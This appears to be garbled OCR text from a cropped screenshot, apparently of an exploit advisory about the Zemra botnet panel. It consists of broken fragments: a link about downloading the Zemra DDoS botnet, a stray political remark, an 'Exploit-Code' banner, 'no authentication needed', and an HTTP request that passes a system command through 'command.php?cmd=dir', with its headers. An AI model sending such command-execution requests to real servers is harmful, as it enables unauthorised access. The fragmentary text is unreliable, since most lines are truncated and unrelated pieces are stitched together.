
ckreports.com/2012/07/download-zemra-botnet-ddos-attack.
mpp
otestants in Ukraine -> keep pushing!
, AUS, CAN, GBR, NZL
###Exploit-Code###################################
thentication needed!
tem/command.php?cmd=dir HTTP/1.1
ws NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8,en-us;q=0.5,en;q=0.3
2 GMT
DAV/2 mod_ssl/2.2.11 OpenSSL/0.9.8i mod_autoindex_color 